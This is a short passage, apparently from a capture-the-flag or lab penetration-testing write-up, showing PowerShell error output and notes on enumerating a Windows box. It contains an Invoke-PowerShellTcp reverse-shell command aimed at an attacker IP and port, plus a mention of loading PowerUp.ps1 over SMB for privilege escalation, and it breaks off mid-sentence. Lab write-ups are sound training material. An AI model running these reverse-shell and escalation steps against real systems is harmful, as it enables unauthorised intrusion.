 + Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.34 -Port 4321
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Write-Error], WriteErrorExcep
tion
+ FullyQualifiedErrorId : Microsoft.PowerShell.Commands.WriteErrorExceptio
n,Invoke-PowerShellTcp
It is possible to run programmes straight from impacket by just going
\\10.10.x.x\\kali\\PowerUp.ps1 , but the script is still blocked. So we're going to have to manually
enum around the box.
64bit?
If we ask: powershell.exe -c "[Environment]::Is64BitProcess" , we're given evidence we're on a